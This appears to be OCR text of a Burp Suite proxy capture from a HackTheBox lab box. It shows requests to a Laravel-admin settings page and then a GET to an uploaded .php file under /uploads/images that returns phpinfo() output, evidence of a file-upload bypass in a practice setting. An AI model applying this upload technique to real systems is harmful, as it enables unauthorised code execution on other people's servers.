 Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies
244 http://admin.usage.htb GET /uploads/images/white_100x100.php 200 79705 HTML php PHP 8.1.2-1ubuntu2.14 - phpinfo() 10.129.120.40
240 http://admin.usage.htb GET /admin/auth/setting 200 21643 HTML Admin | User setting 10.129.120.40 XSRF-TO
237 http://admin.usage.htb GET /vendor/laravel-admin/AdminLTE/plugins/jQuery... 200 84714 script js 10.129.120.40
236 http://admin.usage.htb GET /vendor/laravel-admin/AdminLTE/plugins/iCheck... 200 4883 script js 10.129.120.40
235 http://admin.usage.htb GET /vendor/laravel-admin/AdminLTE/bootstrap/js/b... 200 36319 script js 10.129.120.40
230 http://admin.usage.htb GET / 200 4500 HTML Admin | Login 10.129.120.40 XSRF-TO
228 http://admin.usage.htb GET /admin/auth/setting 200 6911 HTML Admin | User setting 10.129.120.40 XSRF-TO
227 http://admin.usage.htb POST /admin/auth/setting ✓ 302 1661 HTML Redirecting to http://admin.usa... 10.129.120.40 XSRF-TO
225 http://admin.usage.htb GET /admin/auth/setting?_pjax=%23pjax-container ✓ 200 6867 HTML Admin | User setting 10.129.120.40 XSRF-TO
224 http://admin.usage.htb GET /admin/auth/setting?_pjax=%23pjax-container ✓ 200 6867 HTML Admin | User setting 10.129.120.40 XSRF-TO
223 http://admin.usage.htb POST /admin/auth/setting ✓ 419 7280 HTML Page Expired 10.129.120.40 laravel_se
222 http://admin.usage.htb GET /admin/auth/setting?_pjax=%23pjax-container ✓ 200 6985 HTML Admin | User setting 10.129.120.40 XSRF-TO
221 http://admin.usage.htb GET /admin/auth/menu?_pjax=%23pjax-container ✓ 200 15973 HTML Admin | Menu 10.129.120.40 XSRF-TO
Request
Pretty Raw Hex
\n
1 GET /uploads/images/white_100x100.php HTTP/1.1
2 Host: admin.usage.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://admin.usage.htb/admin/auth/setting
9 Cookie: XSRF-TOKEN=
IiwidGFnIjoiIn0%3D; laravel_session=
IiwidGFnIjoiIn0%3D; remember_admin_59ba36addc2b2f9401580f014c7f58ea4e30989d=
10 DNT: 1
11 Sec-GPC: 1
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
PHP Version 8.1.2-1ubuntu2.14
System Linux usage 5.15.0-101-generic #111-Ubuntu SMP Tue Mar 5 20:16:58 UTC 2024 x86_
Build Date Aug 18 2023 11:41:11
Build System Linux
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/fpm
Loaded Configuration File /etc/php/8.1/fpm/php.ini
Scan this dir for additional .ini files /etc/php/8.1/fpm/conf.d
Additional .ini files parsed /etc/php/8.1/fpm/conf.d/10-mysqlnd.ini, /etc/php/8.1/fpm/conf.d/10-opcache.ini, /etc/php
/etc/php/8.1/fpm/conf.d/15-xml.ini, /etc/php/8.1/fpm/conf.d/20-calendar.ini, /etc/php/8.1/
/etc/php/8.1/fpm/conf.d/20-curl.ini, /etc/php/8.1/fpm/conf.d/20-dom.ini, /etc/php/8.1/fpm/
/etc/php/8.1/fpm/conf.d/20-ffi.ini, /etc/php/8.1/fpm/conf.d/20-fileinfo.ini, /etc/php/8.1/fpm/
/etc/php/8.1/fpm/conf.d/20-gettext.ini, /etc/php/8.1/fpm/conf.d/20-iconv.ini, /etc/php/8.1/f
/etc/php/8.1/fpm/conf.d/20-pdo_mysql.ini, /etc/php/8.1/fpm/conf.d/20-phar.ini, /etc/php/8
/etc/php/8.1/fpm/conf.d/20-readline.ini, /etc/php/8.1/fpm/conf.d/20-shmop.ini, /etc/php/8